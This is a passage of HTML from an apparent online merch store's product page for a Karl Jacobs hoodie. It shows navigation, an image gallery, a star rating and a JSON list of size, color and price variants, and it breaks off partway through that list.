        <a href="https://karl-jacobs.shop/contact-us" class="flex justify-between items-center hover:underline grow">Contact</a>

                    <button type="button" x-on:click="open = !open">
                <svg x-bind:class="open ? 'rotate-180' : ''" class="size-5 transition" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
  <path d="m6 9 6 6 6-6"/>
</svg>            </button>
            </div>

            <!-- transition dropdown effect -->
        <ul role="list" class="mt-4 ml-3 space-y-2" x-cloak x-show="open" x-collapse>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://karl-jacobs.shop/customer-help" class="flex justify-between items-center hover:underline grow">Customer help</a>

            </div>

    </li>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://karl-jacobs.shop/wholesale" class="flex justify-between items-center hover:underline grow">Wholesale</a>

            </div>

    </li>
                    </ul>
    </li>
                            </div>
        </div>
    </template>
</div>
</header>

    <section class="relative pb-8">
    <div class="container mx-auto px-2 sm:px-4 lg:px-8 py-6">
        
        <!-- breadcrumbs -->
        <nav class="flex items-center gap-2 text-base text-gray-500 flex-wrap">
            <a class="hover:text-gray-700" href="https://karl-jacobs.shop">Home</a>
                    <span>/</span>
                    <a class="hover:text-gray-700" href="https://karl-jacobs.shop/collections/karl-jacobs-cloth">Karl Jacobs Cloth</a>
                    <span>/</span>
                    <a class="hover:text-gray-700" href="https://karl-jacobs.shop/collections/karl-jacobs-hoodies">Karl Jacobs Hoodies</a>
            </nav>


        <div class="mt-2 lg:mt-6 lg:grid lg:grid-cols-2 lg:items-start lg:gap-x-8" data-product-id="468">
            <!-- Image gallery -->
            <div class="w-full h-full">
    <div class="f-carousel" id="product-gallery-slider"
         style="--f-carousel-spacing: 10px;">
                    <div class="f-carousel__slide max-h-[600px] flex items-center justify-center flex-nowrap"
                 data-thumb-src="https://lunar-merch.b-cdn.net/karl-jacobs.shop/media/3347/conversions/23915833_0-1-small.jpg"
            >
                <img data-lazy-src="https://lunar-merch.b-cdn.net/karl-jacobs.shop/media/3347/23915833_0-1.jpg"
                     data-fancybox="gallery"
                     data-media-id="3347"
                     data-variants="3265"
                     alt=""
                     class="product-gallery-current w-full h-full object-contain"
                                              width="500"
                         height="500"
                                     >
            </div>
                    <div class="f-carousel__slide max-h-[600px] flex items-center justify-center flex-nowrap"
                 data-thumb-src="https://lunar-merch.b-cdn.net/karl-jacobs.shop/media/3350/conversions/23915833_0-2-small.jpg"
            >
                <img data-lazy-src="https://lunar-merch.b-cdn.net/karl-jacobs.shop/media/3350/23915833_0-2.jpg"
                     data-fancybox="gallery"
                     data-media-id="3350"
                     data-variants="3264"
                     alt=""
                     class="product-gallery-current w-full h-full object-contain"
                                     >
            </div>
                    <div class="f-carousel__slide max-h-[600px] flex items-center justify-center flex-nowrap"
                 data-thumb-src="https://lunar-merch.b-cdn.net/karl-jacobs.shop/media/3353/conversions/23915833_0-3-small.jpg"
            >
                <img data-lazy-src="https://lunar-merch.b-cdn.net/karl-jacobs.shop/media/3353/23915833_0-3.jpg"
                     data-fancybox="gallery"
                     data-media-id="3353"
                     data-variants="3262"
                     alt=""
                     class="product-gallery-current w-full h-full object-contain"
                                     >
            </div>
                    <div class="f-carousel__slide max-h-[600px] flex items-center justify-center flex-nowrap"
                 data-thumb-src="https://lunar-merch.b-cdn.net/karl-jacobs.shop/media/3358/conversions/23915833_0-4-small.jpg"
            >
                <img data-lazy-src="https://lunar-merch.b-cdn.net/karl-jacobs.shop/media/3358/23915833_0-4.jpg"
                     data-fancybox="gallery"
                     data-media-id="3358"
                     data-variants="3261"
                     alt=""
                     class="product-gallery-current w-full h-full object-contain"
                                     >
            </div>
                    <div class="f-carousel__slide max-h-[600px] flex items-center justify-center flex-nowrap"
                 data-thumb-src="https://lunar-merch.b-cdn.net/karl-jacobs.shop/media/3363/conversions/23915833_0-5-small.jpg"
            >
                <img data-lazy-src="https://lunar-merch.b-cdn.net/karl-jacobs.shop/media/3363/23915833_0-5.jpg"
                     data-fancybox="gallery"
                     data-media-id="3363"
                     data-variants="3260"
                     alt=""
                     class="product-gallery-current w-full h-full object-contain"
                                     >
            </div>
                    <div class="f-carousel__slide max-h-[600px] flex items-center justify-center flex-nowrap"
                 data-thumb-src="https://lunar-merch.b-cdn.net/karl-jacobs.shop/media/3367/conversions/23915833_0-6-small.jpg"
            >
                <img data-lazy-src="https://lunar-merch.b-cdn.net/karl-jacobs.shop/media/3367/23915833_0-6.jpg"
                     data-fancybox="gallery"
                     data-media-id="3367"
                     data-variants="3263"
                     alt=""
                     class="product-gallery-current w-full h-full object-contain"
                                     >
            </div>
                    <div class="f-carousel__slide max-h-[600px] flex items-center justify-center flex-nowrap"
                 data-thumb-src="https://lunar-merch.b-cdn.net/karl-jacobs.shop/media/3372/conversions/18933659_0-1-small.jpg"
            >
                <img data-lazy-src="https://lunar-merch.b-cdn.net/karl-jacobs.shop/media/3372/18933659_0-1.jpg"
                     data-fancybox="gallery"
                     data-media-id="3372"
                     data-variants="3259"
                     alt=""
                     class="product-gallery-current w-full h-full object-contain"
                                     >
            </div>
                    <div class="f-carousel__slide max-h-[600px] flex items-center justify-center flex-nowrap"
                 data-thumb-src="https://lunar-merch.b-cdn.net/karl-jacobs.shop/media/3377/conversions/18933659_0-2-small.jpg"
            >
                <img data-lazy-src="https://lunar-merch.b-cdn.net/karl-jacobs.shop/media/3377/18933659_0-2.jpg"
                     data-fancybox="gallery"
                     data-media-id="3377"
                     data-variants="3257"
                     alt=""
                     class="product-gallery-current w-full h-full object-contain"
                                     >
            </div>
                    <div class="f-carousel__slide max-h-[600px] flex items-center justify-center flex-nowrap"
                 data-thumb-src="https://lunar-merch.b-cdn.net/karl-jacobs.shop/media/3383/conversions/18933659_0-3-small.jpg"
            >
                <img data-lazy-src="https://lunar-merch.b-cdn.net/karl-jacobs.shop/media/3383/18933659_0-3.jpg"
                     data-fancybox="gallery"
                     data-media-id="3383"
                     data-variants="3258"
                     alt=""
                     class="product-gallery-current w-full h-full object-contain"
                                     >
            </div>
            </div>
</div>

    



            <!-- Product info -->
            <div class="mt-4 px-4 sm:mt-16 sm:px-0 lg:mt-0">

                <!-- title -->
                <h1 class="text-3xl font-bold tracking-tight text-primary capitalize">
                    Karl Jacobs Hoodies - Karl Jacobs Merch Hoodie TP2409
                </h1>

                <!-- Pillow notes -->
                
                <!-- Reviews -->
                <div class="mt-4 flex gap-2">
                    <div class="relative inline-block"
     x-data
     x-tooltip="'4.5 of 5 stars'"
     aria-label="4.5 of 5 stars">
    <div class="flex text-gray-200">
                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>            </div>

    <div class="absolute top-0 left-0 h-full text-yellow-300 overflow-hidden inline-flex"
         style="width: 90%">
                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>            </div>
</div>
                                            <a href="#reviews" class="block text-sm">(6 customer reviews)</a>
                                    </div>

                                    <div x-data='combination({"combination":{"id":15,"name":"Hoodies OPTION CHOICE","options":[{"id":16,"name":"2D Hoodie Type","label":"Type","values":[{"id":169,"name":"Unisex","color":null,"image_src":null,"size_chart":"\u003Cp\u003E\u003Cfigure data-trix-attachment=\u0022{\u0026quot;contentType\u0026quot;:\u0026quot;image\/jpeg\u0026quot;,\u0026quot;filename\u0026quot;:\u0026quot;2dunisex.jpg\u0026quot;,\u0026quot;filesize\u0026quot;:84158,\u0026quot;height\u0026quot;:720,\u0026quot;href\u0026quot;:\u0026quot;https:\/\/customedge.b-cdn.net\/combinations\/6QJjZhhXZ5ILt8PNIk9Ns7G8OeASOunFlmZso5ZZ.jpg\u0026quot;,\u0026quot;url\u0026quot;:\u0026quot;https:\/\/customedge.b-cdn.net\/combinations\/6QJjZhhXZ5ILt8PNIk9Ns7G8OeASOunFlmZso5ZZ.jpg\u0026quot;,\u0026quot;width\u0026quot;:1280}\u0022 data-trix-content-type=\u0022image\/jpeg\u0022 data-trix-attributes=\u0022{\u0026quot;presentation\u0026quot;:\u0026quot;gallery\u0026quot;}\u0022 class=\u0022attachment attachment--preview attachment--jpg\u0022\u003E\u003Ca href=\u0022https:\/\/customedge.b-cdn.net\/combinations\/6QJjZhhXZ5ILt8PNIk9Ns7G8OeASOunFlmZso5ZZ.jpg\u0022\u003E\u003Cimg src=\u0022https:\/\/customedge.b-cdn.net\/combinations\/6QJjZhhXZ5ILt8PNIk9Ns7G8OeASOunFlmZso5ZZ.jpg\u0022 width=\u00221280\u0022 height=\u0022720\u0022\u003E\u003Cfigcaption class=\u0022attachment__caption\u0022\u003E\u003Cspan class=\u0022attachment__name\u0022\u003E2dunisex.jpg\u003C\/span\u003E \u003Cspan class=\u0022attachment__size\u0022\u003E82.19 KB\u003C\/span\u003E\u003C\/figcaption\u003E\u003C\/a\u003E\u003C\/figure\u003E\u003C\/p\u003E","amount":null,"option_id":16}],"position":0},{"id":4,"name":"Sweatshirt\/ T-shirt\/ Hoodie\/ Long Sleeve Shirt -  Size","label":"Size","values":[{"id":37,"name":"S","color":null,"image_src":null,"size_chart":null,"amount":null,"option_id":4},{"id":38,"name":"M","color":null,"image_src":null,"size_chart":null,"amount":null,"option_id":4},{"id":39,"name":"L","color":null,"image_src":null,"size_chart":null,"amount":null,"option_id":4},{"id":40,"name":"XL","color":null,"image_src":null,"size_chart":null,"amount":null,"option_id":4},{"id":42,"name":"2XL","color":null,"image_src":null,"size_chart":null,"amount":null,"option_id":4},{"id":43,"name":"3XL","color":null,"image_src":null,"size_chart":null,"amount":null,"option_id":4},{"id":44,"name":"4XL","color":null,"image_src":null,"size_chart":null,"amount":null,"option_id":4},{"id":45,"name":"5XL","color":null,"image_src":null,"size_chart":null,"amount":null,"option_id":4}],"position":1},{"id":14,"name":"2D Hoodie Color","label":"Color","values":[{"id":453,"name":"Default","color":null,"image_src":null,"size_chart":null,"amount":0,"option_id":14},{"id":107,"name":"Khaki","color":"#D8C0A7","image_src":null,"size_chart":null,"amount":null,"option_id":14},{"id":109,"name":"Light Pink","color":"#F5CFDD","image_src":null,"size_chart":null,"amount":null,"option_id":14},{"id":110,"name":"Black","color":"#000000","image_src":null,"size_chart":null,"amount":null,"option_id":14},{"id":111,"name":"Charcoal","color":"#3C3F46","image_src":null,"size_chart":null,"amount":null,"option_id":14},{"id":112,"name":"Ash","color":"#C1C7C7","image_src":null,"size_chart":null,"amount":null,"option_id":14},{"id":113,"name":"White","color":"#ffffff","image_src":null,"size_chart":null,"amount":null,"option_id":14},{"id":114,"name":"Navy","color":"#15172F","image_src":null,"size_chart":"\u003Cp\u003E\u003C\/p\u003E","amount":null,"option_id":14},{"id":116,"name":"Royal Blue","color":"#273c90","image_src":null,"size_chart":null,"amount":null,"option_id":14},{"id":117,"name":"Tropical Blue","color":"#899AB4","image_src":null,"size_chart":null,"amount":null,"option_id":14},{"id":118,"name":"Light Blue","color":"#90D5FF","image_src":null,"size_chart":null,"amount":null,"option_id":14},{"id":119,"name":"Caronlina Blue","color":"#7c95cd","image_src":null,"size_chart":null,"amount":null,"option_id":14},{"id":120,"name":"Haze Blue","color":"#646D74","image_src":null,"size_chart":null,"amount":null,"option_id":14},{"id":121,"name":"Dark Chocolate","color":"#231B19","image_src":null,"size_chart":null,"amount":null,"option_id":14},{"id":122,"name":"Maroon","color":"#550C17","image_src":null,"size_chart":null,"amount":null,"option_id":14},{"id":123,"name":"Orange","color":"#B74706","image_src":null,"size_chart":null,"amount":null,"option_id":14},{"id":124,"name":"Gold","color":"#ECB231","image_src":null,"size_chart":null,"amount":null,"option_id":14},{"id":125,"name":"Beige","color":"#dbcbb2","image_src":null,"size_chart":null,"amount":null,"option_id":14},{"id":126,"name":"Forest Green","color":"#2B4E3C","image_src":null,"size_chart":null,"amount":null,"option_id":14},{"id":127,"name":"Irish Green","color":"#216342","image_src":null,"size_chart":null,"amount":null,"option_id":14},{"id":128,"name":"Kiwi","color":"#58712D","image_src":null,"size_chart":null,"amount":null,"option_id":14},{"id":129,"name":"Purple","color":"#422867","image_src":null,"size_chart":null,"amount":null,"option_id":14},{"id":130,"name":"Red","color":"#A21435","image_src":null,"size_chart":null,"amount":null,"option_id":14},{"id":132,"name":"Violet","color":"#A984B9","image_src":null,"size_chart":null,"amount":null,"option_id":14},{"id":133,"name":"Dark Heather","color":"#444444","image_src":null,"size_chart":null,"amount":null,"option_id":14},{"id":137,"name":"Heliconia","color":"#CE296D","image_src":null,"size_chart":null,"amount":null,"option_id":14}],"position":2}],"extra_options":[{"id":8,"name":"Sweatshirt\/ T-shirt\/ Hoodie\/ Long Sleeve Shirt - Print Location","label":"Print Location","values":[{"id":49,"name":"Front","color":null,"image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HS8SVYVM57VTSWT9GWGZ9ZV8.jpg","size_chart":null,"amount":1,"option_id":8},{"id":168,"name":"Back","color":null,"image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSDK58N1EESVXYZR3Y3YJS3E.png","size_chart":null,"amount":1,"option_id":8},{"id":449,"name":"Front \u0026 Back","color":null,"image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JAQCAMH36D7XJ21CZCVGEWF1.jpg","size_chart":null,"amount":5,"option_id":8}],"position":0}],"variants":[{"id":8373,"price":41.95,"price_formatted":"$41.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HST90S5T8N1F21RM1VSNX268.jpg","value_ids":[37,107,169],"options_map":{"4":37,"14":107,"16":169}},{"id":8374,"price":41.95,"price_formatted":"$41.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HST90S5T8N1F21RM1VSNX268.jpg","value_ids":[38,107,169],"options_map":{"4":38,"14":107,"16":169}},{"id":8375,"price":41.95,"price_formatted":"$41.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HST90S5T8N1F21RM1VSNX268.jpg","value_ids":[39,107,169],"options_map":{"4":39,"14":107,"16":169}},{"id":8376,"price":41.95,"price_formatted":"$41.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HST90S5T8N1F21RM1VSNX268.jpg","value_ids":[40,107,169],"options_map":{"4":40,"14":107,"16":169}},{"id":8377,"price":44.95,"price_formatted":"$44.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HST90S5T8N1F21RM1VSNX268.jpg","value_ids":[42,107,169],"options_map":{"4":42,"14":107,"16":169}},{"id":8378,"price":44.95,"price_formatted":"$44.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HST90S5T8N1F21RM1VSNX268.jpg","value_ids":[43,107,169],"options_map":{"4":43,"14":107,"16":169}},{"id":8379,"price":44.95,"price_formatted":"$44.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HST90S5T8N1F21RM1VSNX268.jpg","value_ids":[44,107,169],"options_map":{"4":44,"14":107,"16":169}},{"id":8380,"price":44.95,"price_formatted":"$44.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HST90S5T8N1F21RM1VSNX268.jpg","value_ids":[45,107,169],"options_map":{"4":45,"14":107,"16":169}},{"id":8391,"price":41.95,"price_formatted":"$41.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HST932X84E73V76GM9RPP7CJ.jpg","value_ids":[37,109,169],"options_map":{"4":37,"14":109,"16":169}},{"id":8392,"price":41.95,"price_formatted":"$41.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HST932X84E73V76GM9RPP7CJ.jpg","value_ids":[38,109,169],"options_map":{"4":38,"14":109,"16":169}},{"id":8393,"price":41.95,"price_formatted":"$41.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HST932X84E73V76GM9RPP7CJ.jpg","value_ids":[39,109,169],"options_map":{"4":39,"14":109,"16":169}},{"id":8394,"price":41.95,"price_formatted":"$41.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HST932X84E73V76GM9RPP7CJ.jpg","value_ids":[40,109,169],"options_map":{"4":40,"14":109,"16":169}},{"id":8395,"price":44.95,"price_formatted":"$44.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HST932X84E73V76GM9RPP7CJ.jpg","value_ids":[42,109,169],"options_map":{"4":42,"14":109,"16":169}},{"id":8396,"price":44.95,"price_formatted":"$44.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HST932X84E73V76GM9RPP7CJ.jpg","value_ids":[43,109,169],"options_map":{"4":43,"14":109,"16":169}},{"id":8397,"price":44.95,"price_formatted":"$44.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HST932X84E73V76GM9RPP7CJ.jpg","value_ids":[44,109,169],"options_map":{"4":44,"14":109,"16":169}},{"id":8398,"price":44.95,"price_formatted":"$44.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HST932X84E73V76GM9RPP7CJ.jpg","value_ids":[45,109,169],"options_map":{"4":45,"14":109,"16":169}},{"id":8400,"price":41.95,"price_formatted":"$41.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HST94KW9HKHXFE51QEYQ7N8X.jpg","value_ids":[37,110,169],"options_map":{"4":37,"14":110,"16":169}},{"id":8401,"price":41.95,"price_formatted":"$41.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HST94KW9HKHXFE51QEYQ7N8X.jpg","value_ids":[38,110,169],"options_map":{"4":38,"14":110,"16":169}},{"id":8402,"price":41.95,"price_formatted":"$41.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HST94KW9HKHXFE51QEYQ7N8X.jpg","value_ids":[39,110,169],"options_map":{"4":39,"14":110,"16":169}},{"id":8403,"price":41.95,"price_formatted":"$41.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HST94KW9HKHXFE51QEYQ7N8X.jpg","value_ids":[40,110,169],"options_map":{"4":40,"14":110,"16":169}},{"id":8404,"price":44.95,"price_formatted":"$44.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HST94KW9HKHXFE51QEYQ7N8X.jpg","value_ids":[42,110,169],"options_map":{"4":42,"14":110,"16":169}},{"id":8405,"price":44.95,"price_formatted":"$44.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HST94KW9HKHXFE51QEYQ7N8X.jpg","value_ids":[43,110,169],"options_map":{"4":43,"14":110,"16":169}},{"id":8406,"price":44.95,"price_formatted":"$44.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HST94KW9HKHXFE51QEYQ7N8X.jpg","value_ids":[44,110,169],"options_map":{"4":44,"14":110,"16":169}},{"id":8407,"price":44.95,"price_formatted":"$44.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HST94KW9HKHXFE51QEYQ7N8X.jpg","value_ids":[45,110,169],"options_map":{"4":45,"14":110,"16":169}},{"id":8409,"price":41.95,"price_formatted":"$41.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HST94QCYXBT3408X9NSWZBB5.jpg","value_ids":[37,111,169],"options_map":{"4":37,"14":111,"16":169}},{"id":8410,"price":41.95,"price_formatted":"$41.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HST94QCYXBT3408X9NSWZBB5.jpg","value_ids":[38,111,169],"options_map":{"4":38,"14":111,"16":169}},{"id":8411,"price":41.95,"price_formatted":"$41.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HST94QCYXBT3408X9NSWZBB5.jpg","value_ids":[39,111,169],"options_map":{"4":39,"14":111,"16":169}},{"id":8412,"price":41.95,"price_formatted":"$41.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HST94QCYXBT3408X9NSWZBB5.jpg","value_ids":[40,111,169],"options_map":{"4":40,"14":111,"16":169}},{"id":8413,"price":44.95,"price_formatted":"$44.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HST94QCYXBT3408X9NSWZBB5.jpg","value_ids":[42,111,169],"options_map":{"4":42,"14":111,"16":169}},{"id":8414,"price":44.95,"price_formatted":"$44.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HST94QCYXBT3408X9NSWZBB5.jpg","value_ids":[43,111,169],"options_map":{"4":43,"14":111,"16":169}},{"id":8415,"price":44.95,"price_formatted":"$44.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HST94QCYXBT3408X9NSWZBB5.jpg","value_ids":[44,111,169],"options_map":{"4":44,"14":111,"16":169}},{"id":8416,"price":44.95,"price_formatted":"$44.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HST94QCYXBT3408X9NSWZBB5.jpg","value_ids":[45,111,169],"options_map":{"4":45,"14":111,"16":169}},{"id":8418,"price":41.95,"price_formatted":"$41.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HST95D02SA0MKE1MTKZTNFJA.jpg","value_ids":[37,112,169],"options_map":{"4":37,"14":112,"16":169}},{"id":8419,"price":41.95,"price_formatted":"$41.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HST95D02SA0MKE1MTKZTNFJA.jpg","value_ids":[38,112,169],"options_map":{"4":38,"14":112,"16":169}},{"id":8420,"price":41.95,"price_formatted":"$41.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HST95D02SA0MKE1MTKZTNFJA.jpg","value_ids":[39,112,169],"options_map":{"4":39,"14":112,"16":169}},{"id":8421,"price":41.95,"price_formatted":"$41.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HST95D02SA0MKE1MTKZTNFJA.jpg","value_ids":[40,112,169],"options_map":{"4":40,"14":112,"16":169}},{"id":8422,"price":44.95,"price_formatted":"$44.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HST95D02SA0MKE1MTKZTNFJA.jpg","value_ids":[42,112,169],"options_map":{"4":42,"14":112,"16":169}},{"id":8423,"price":44.95,"price_formatted":"$44.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HST95D02SA0MKE1MTKZTNFJA.jpg","value_ids":[43,112,169],"options_map":{"4":43,"14":112,"16":169}},{"id":8424,"price":44.95,"price_formatted":"$44.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HST95D02SA0MKE1MTKZTNFJA.jpg","value_ids":[44,112,169],"options_map":{"4":44,"14":112,"16":169}},{"id":8425,"price":44.95,"price_formatted":"$44.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HST95D02SA0MKE1MTKZTNFJA.jpg","value_ids":[45,112,169],"options_map":{"4":45,"14":112,"16":169}},{"id":8427,"price":41.95,"price_formatted":"$41.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HST95VQEPSSGMJVRBY63G5S2.jpg","value_ids":[37,113,169],"options_map":{"4":37,"14":113,"16":169}},{"id":8428,"price":41.95,"price_formatted":"$41.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HST95VQEPSSGMJVRBY63G5S2.jpg","value_ids":[38,113,169],"options_map":{"4":38,"14":113,"16":169}},{"id":8429,"price":41.95,"price_formatted":"$41.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HST95VQEPSSGMJVRBY63G5S2.jpg","value_ids":[39,113,169],"options_map":{"4":39,"14":113,"16":169}},{"id":8430,"price":41.95,"price_formatted":"$41.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HST95VQEPSSGMJVRBY63G5S2.jpg","value_ids":[40,113,169],"options_map":{"4":40,"14":113,"16":169}},{"id":8431,"price":44.95,"price_formatted":"$44.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HST95VQEPSSGMJVRBY63G5S2.jpg","value_ids":[42,113,169],"options_map":{"4":42,"14":113,"16":169}},{"id":8432,"price":44.